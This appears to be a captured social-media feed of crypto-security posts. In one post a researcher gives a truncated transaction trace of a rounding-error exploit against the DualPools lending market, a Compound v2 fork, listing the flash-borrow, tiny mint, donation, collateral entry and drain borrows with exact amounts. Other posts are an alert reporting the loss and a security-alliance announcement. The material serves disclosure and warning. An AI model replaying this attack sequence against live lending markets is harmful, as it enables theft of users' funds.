 Nick L. Franklin
520 posts
Follow back
Nick L. Franklin @0xNickLFranklin · Feb 17, 2024
Another rounding error exploit. Do you remember what I posted?
Compound Fork projects are vulnerable to rounding error. Root cause is the
same as Hundred Finance hacking. Devs, please don't use the Compound
v2 source code, you have to change it a little. Wanna know how to change?
11 → CALL Venus: vLINK Token.borrow Calldata (borrowAmount=11,500,000,000,000,000,000,000) (0
11 → CALL LINK.approve Calldata (spender=dLINK, amount=(long param)) (true)
11 → CALL dLINK.mint Calldata (mintAmount=2) (0)
11 → CALL LINK.transfer Calldata (recipient=dLINK, amount=11,499,999,999,999,999,999,998) (tr
11 → CALL Unitroller.enterMarkets Calldata (vTokens=[dLINK]) (["0"])
11 → CALL DualPools BNB (dBNB).borrow Calldata (borrowAmount=50,074,555,376,020,317,788) (suc
11 → CALL DualPools BTCB (dBTCB).borrow Calldata (borrowAmount=171,600,491,170,058,684) (0)
11 → CALL DualPools ETH (dETH).borrow Calldata (borrowAmount=3,992,080,357,935,675,366) (0)
11 → CALL VBep20Delegator.borrow Calldata (borrowAmount=6,378,808,489,713,884,698,357) (0)
11 → CALL DualPools USDT (dUSDT).borrow Calldata (borrowAmount=911,577,468,904,829,524,350) (
11 → CALL dLINK.redeemUnderlying Calldata (redeemAmount=11,499,999,999,999,999,999,898) (0)
11 → CALL LINK.approve Calldata (spender=Venus: vLINK Token, amount=(long param)) (true)
11 → CALL LINK.transfer Calldata (recipient=[Receiver]0x38721b0d67dfdba1411bb277d95af3d53fa7200e
🚨 Cyvers Alerts 🚨 @CyversAlerts · Feb 15, 2024
🚨ALERT🚨Our system has detected malicious
transaction involving @dualpools! at
bscscan.com/tx/0x90f374ca3...
Total loss is more than $40K. Attacker was funded by
@TornadoCash !...
1 3 10 2.3K
SlowMist @SlowMist_Team · Feb 14, 2024
Good to have you back @samczsun.
Thank you for initiating @_SEAL_Org , our CTO Blue is also a member of the
group, alongside numerous security experts we’ve had the privilege of
knowing throughout the years—all of whom are outstanding individuals.
In the event of a hack
Show more
samczsun @samczsun · Feb 14, 2024
I'm back, did you miss me? I have some huge news!
Over the last year and a half, I've been working on something big in
secret with the rest of the crypto security community. Today, we're
finally ready to reveal ourselves to the world. We are @_SEAL_Org
Security Alliance